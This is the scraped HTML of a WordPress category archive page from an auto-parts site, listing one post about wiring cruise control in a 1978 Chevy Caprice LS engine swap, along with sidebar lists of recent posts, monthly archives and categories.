

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cruisecontrolmodule.com/category/swap/
body_size: 20128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title>swap | Cruise Control Module</title>
<link rel="pingback" href="https://cruisecontrolmodule.com/xmlrpc.php" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cruise Control Module &raquo; Feed" href="https://cruisecontrolmodule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cruise Control Module &raquo; Comments Feed" href="https://cruisecontrolmodule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cruise Control Module &raquo; swap Category Feed" href="https://cruisecontrolmodule.com/category/swap/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cruisecontrolmodule.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ana-typography-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/typography.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ana-layout-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/layout.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ana-style-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/style.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-theme-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/prettyPhoto.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='googleFontsMerriweather-css'  href='//fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C400italic%2C300%2C300italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='irexsuperfish-theme-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/superfish.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='skebggallery-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skebgvideo-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebgvideo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cruisecontrolmodule.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/jquery.imagesloaded.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/hcsticky.js?ver=1.1.9'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/video.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebgvideo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/jquery.tubular.1.0.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/vimeo.player.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cruisecontrolmodule.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cruisecontrolmodule.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- custom code here -->
<style type="text/css">
.bc_clr,#skenav a:hover,.entry-title a:link, .entry-title a:visited,.cont_nav a,a:link,a:focus,a:hover,a,.pagenavi a, .pagenavi span.current, .pagenavi .single_page, .pagenavi span.pages,h3#comments-title,
h3#reply-title,h3#comments,.comment-meta a:link, .comment-meta a:visited,#skebggallery_cap .skebg_caption .skebg_title,.comment-author cite.fn{color:#00a6ff;}
.bc_bgclr,#footer-widget-area .footer-widget-area,.pagination span.analytical-title,.pagination a:hover,.head-toggle .bc-box,.pagination .analytical-lite-current{background-color:#00a6ff;}
.bc_bdrclr,#content .entry-title,.pagination .analytical-current,body.ls_left .head-toggle,#contact-page iframe {border-color:#00a6ff;}
#skenav ul ul li.odd{background-color:#75c6eb;}
#skenav ul ul li.even{background-color:#1d95cf;}
#skenav ul ul li.current_page_item.even a{color:#75c6eb;}
#skenav ul ul li.current_page_item.odd a{color:#1d95cf;}
body.ls_left #head_block,body.skegallery #skenav{border-color:#00a6ff;}
#skenav ul li.current_page_item > a, #skenav ul li.current-menu-ancestor > a, #skenav ul li.current-menu-item > a, #skenav ul li.current-menu-parent > a {
color:#00a6ff;
}
* html #skenav ul li.current_page_item a, * html #skenav ul li.current-menu-ancestor a, * html #skenav ul li.current-menu-item a, * html #skenav ul li.current-menu-parent a, * html #skenav ul li a:hover {
color:#00a6ff;
}
#blog_wrapper .blog_content .post-mata,#blog_wrapper .blog_content .post-mata .post-mon,.searchform,body.ls_top #header-area{border-color:#b4eafa;}
#blog_wrapper .blog_sidebar .widget-title{color:#b4eafa;}
.searchform input[type="submit"]{background-color:#b4eafa;}
</style>
<script type="text/javascript">
ddsmoothmenu.init({
 mainmenuid: "menu-container", //menu DIV id
 orientation: 'v', //Horizontal or vertical menu: Set to "h" or "v"
 classname: 'menu', //class added to menu's outer DIV
 contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
<!-- custom code here --><meta name="viewport" content="width=device-width" />
<script async type="text/javascript" src="/hafoje.js"></script>
<script type="text/javascript" src="/cezykemap.js"></script>
</head>
<body class="ls_left  analytical-lite">
<!-- #Header Area -->
<div id="head_block"></div>
<div id="main-wrap" class="clearfix">
<div class="header_wrap">
	<div id="header-area">
		<div id="header">
			<!-- social links -->
						<div class="social_icons clearfix">
				<div class="social_wrap">
					<a target="_blank" href="#"><div class="gc_social_button facebook"></div></a>					<a target="_blank" href="#"><div class="gc_social_button twitter"></div></a>					<a target="_blank" href="#"><div class="gc_social_button gplus"></div></a>					<a target="_blank" href="#"><div class="gc_social_button ytube"></div></a>					<a target="_blank" href="#"><div class="gc_social_button pint"></div></a>					<a target="_blank" href="#"><div class="gc_social_button drib"></div></a>					<a target="_blank" href="#"><div class="gc_social_button wordp"></div></a>				</div>
			</div>
						<!-- social links -->
			<!-- Top Head Section -->
			<div id="top-head" class="clearfix">
				<div class="left-section">
				 					<!-- #description -->
						<div class="logo_desp">
							<a id="logo" href="https://cruisecontrolmodule.com/" title="Cruise Control Module" style="display:block;">Cruise Control Module</a> 
							<div id="site-description "></div>
						</div>
					<!-- #description -->
									</div>
				<div class="right-section">
					<div class="menu_wrapper">
						<!-- Hedaer Navigation  -->
						<div id="skenav" class="colitereg">
							<div id="nav_outerwrap">
																    <div class="menu" id="menu-container">
        <ul id="menu-main" class="">
            <li class="page_item page-item-6"><a href="https://cruisecontrolmodule.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cruisecontrolmodule.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cruisecontrolmodule.com/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>  
								<input type="hidden" id="clrschm" value="#b4eafa" />
							</div>
						</div>
						<!-- Hedaer Navigation  -->
					</div>
				</div>
			</div>
			<!-- Top Head Section -->
			<!-- Bottom Head Section -->
			<div id="bottom-head">
				<!-- Contact us block -->
									<div class="side_contus colitereg">
						<div class="sc_title">Contact Us</div>
						<div class="sc_text">(+40) 111 222 333<br />test@test.com<br />the address<br />city, state<br /></div>	
					</div>
								<!-- Contact us block -->
				<!-- Copyright block -->
				
					<div class="copyright_box colreg"><span class="ana-copy">Copyright Text Here.</span><div class="powered-by">Analytical Lite By <a title="Sketch Themes" target="_blank" href="https://www.sketchthemes.com">SketchThemes</a></div></div>
				<!-- Copyright block -->
			</div>
			<!-- Bottom Head Section -->
		</div>
	</div>
	<div class="head-toggle" title="close/open" ><a></a><div class="bc-box"></div></div>
</div>
<!-- #Header Area --><!-- #Container Area -->
<div id="container">
	<!-- .content_wrap -->
	<div class="content_wrap">
		<!-- #Content -->
		<div id="content">
			<h2 class="entry-title"><a>
				Category Archives: <span>swap</span>			</a></h2>
			<section class="cont_nav"><div class="cont_nav_inner"><p><a href="https://cruisecontrolmodule.com/">Home</a>&nbsp;&raquo;&nbsp; swap</p></div></section>			<!-- Blog -->		
			<div id="blog_wrapper" class="blog_wrap clearfix">
				<!-- Blog-content -->
				<div class="blog_content">
										<div class="clearfix">
											<div class="post-2913 post type-post status-publish format-standard has-post-thumbnail hentry category-swap tag-caprice tag-chevy tag-classic tag-control tag-cruise tag-part tag-swap tag-wiring box" id="post-2913">
							<div class="post-info">
								<div class="post-mata">
									<div class="post-date">23rd</div>
									<div class="post-mon">Mar</div>
								</div>
								<div class="post-title champlimbld"><a href="https://cruisecontrolmodule.com/2020/03/23/5-3-ls-swap-part-25-wiring-cruise-control-1978-chevy-caprice-classic-lsx-lm7/">5 3 Ls Swap Part 25 Wiring Cruise Control 1978 Chevy Caprice Classic Lsx Lm7</a></div>
							</div>
							<div class="post-thumb">
							   									<div class="thumb-wrap">
									<a href="https://cruisecontrolmodule.com/2020/03/23/5-3-ls-swap-part-25-wiring-cruise-control-1978-chevy-caprice-classic-lsx-lm7/" class="image cboxElement" title="5 3 Ls Swap Part 25 Wiring Cruise Control 1978 Chevy Caprice Classic Lsx Lm7" >
									<img src="https://cruisecontrolmodule.com/wp-content/pictures/5_3_Ls_Swap_Part_25_Wiring_Cruise_Control_1978_Chevy_Caprice_Classic_Lsx_Lm7_01_fwa.jpg" alt="5 3 Ls Swap Part 25 Wiring Cruise Control 1978 Chevy Caprice Classic Lsx Lm7" />
									</a>
									</div>
																</div> <!-- .blog-thumb -->
							<!-- .post-metas -->
							<div class="post-matas">
																<div class="clearfix">
									<a class="p_author" href="https://cruisecontrolmodule.com/author/admin/" >admin</a>
									<div class="comment"> <span>Comments Off</span> </div>
								</div>
								<div class="p_tags"><a href="https://cruisecontrolmodule.com/tag/caprice/" rel="tag">caprice</a>, <a href="https://cruisecontrolmodule.com/tag/chevy/" rel="tag">chevy</a>, <a href="https://cruisecontrolmodule.com/tag/classic/" rel="tag">classic</a>, <a href="https://cruisecontrolmodule.com/tag/control/" rel="tag">control</a>, <a href="https://cruisecontrolmodule.com/tag/cruise/" rel="tag">cruise</a>, <a href="https://cruisecontrolmodule.com/tag/part/" rel="tag">part</a>, <a href="https://cruisecontrolmodule.com/tag/swap/" rel="tag">swap</a>, <a href="https://cruisecontrolmodule.com/tag/wiring/" rel="tag">wiring</a></div>
							</div>
							<div class="hr_border"></div>
							<!-- .post-metas -->
							<div class="post_excerpt"></div>
						</div> <!-- .box -->
										</div>
					<!-- Pagination -->
					<div class="pagination clearfix">
														<div class="alignleft"></div>
								<div class="alignright"></div>
											</div>
					<!-- Pagination -->
						
				</div>
				<!-- Blog-content -->
				<!-- Blog-Sidebar -->
				<div class="blog_sidebar">
					<!-- #blog .widget-area -->
<div id="blogsidebar" class="widget-area" role="complementary">
	<ul class="xoxo">
		<li id="search-2" class="widget-container widget_search"><!-- #search Form -->
<div class="top-search">
<form method="get" class="searchform" action="https://cruisecontrolmodule.com//">
    <input type="text" value="Search.." name="s" id="searchbox" onfocus="this.value=''" class="searchinput"/>
    <input type="submit" class="submitbutton" value="" />
</form>
</div>
<!-- #search Form --></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://cruisecontrolmodule.com/2025/12/26/68259548aa-radar-speed-cruise-control-module-fits-for-jeep-grand-cherokee-4/">68259548AA Radar Speed Cruise Control Module Fits For Jeep Grand Cherokee</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2025/12/25/steering-wheel-clock-spring-cruise-control-module-for-vw-eos-for-audi-a1-q3-14/">Steering Wheel Clock Spring Cruise Control Module For VW Eos For Audi A1 Q3</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2025/12/25/original-electronic-cruise-control-module-teering-wheel-5q0953569a-for-vw-skoda/">Original Electronic Cruise Control Module teering Wheel 5Q0953569A For VW Skoda</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2025/12/24/audi-rs7-4-0-2018-adaptive-cruise-lane-change-assist-control-module-4h0907107h-2/">Audi Rs7 4.0 2018 Adaptive Cruise Lane Change Assist Control Module 4h0907107h</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2025/12/24/distance-radar-cruise-control-module-lb5z-9e731-ab-for-ford-explorer-2020-2023-8/">Distance Radar Cruise Control Module LB5Z-9E731-AB for Ford Explorer 2020-2023</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://cruisecontrolmodule.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/11/'>November 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/10/'>October 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/09/'>September 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/08/'>August 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/07/'>July 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/06/'>June 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/05/'>May 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/04/'>April 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/03/'>March 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2622"><a href="https://cruisecontrolmodule.com/category/oem/" >-oem</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://cruisecontrolmodule.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://cruisecontrolmodule.com/category/01-08/" >01-08</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://cruisecontrolmodule.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://cruisecontrolmodule.com/category/02-04/" >02-04</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://cruisecontrolmodule.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://cruisecontrolmodule.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://cruisecontrolmodule.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://cruisecontrolmodule.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://cruisecontrolmodule.com/category/03-09/" >03-09</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://cruisecontrolmodule.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://cruisecontrolmodule.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://cruisecontrolmodule.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cruisecontrolmodule.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://cruisecontrolmodule.com/category/04-09/" >04-09</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://cruisecontrolmodule.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://cruisecontrolmodule.com/category/04-2010/" >04-2010</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://cruisecontrolmodule.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://cruisecontrolmodule.com/category/05-08/" >05-08</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://cruisecontrolmodule.com/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://cruisecontrolmodule.com/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://cruisecontrolmodule.com/category/0581mercedes-benz/" >0581mercedes-benz</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://cruisecontrolmodule.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cruisecontrolmodule.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://cruisecontrolmodule.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://cruisecontrolmodule.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://cruisecontrolmodule.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://cruisecontrolmodule.com/category/06-14/" >06-14</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://cruisecontrolmodule.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cruisecontrolmodule.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://cruisecontrolmodule.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cruisecontrolmodule.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://cruisecontrolmodule.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://cruisecontrolmodule.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://cruisecontrolmodule.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://cruisecontrolmodule.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://cruisecontrolmodule.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cruisecontrolmodule.com/category/08-17/" >08-17</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://cruisecontrolmodule.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://cruisecontrolmodule.com/category/09-14/" >09-14</a>
</li>
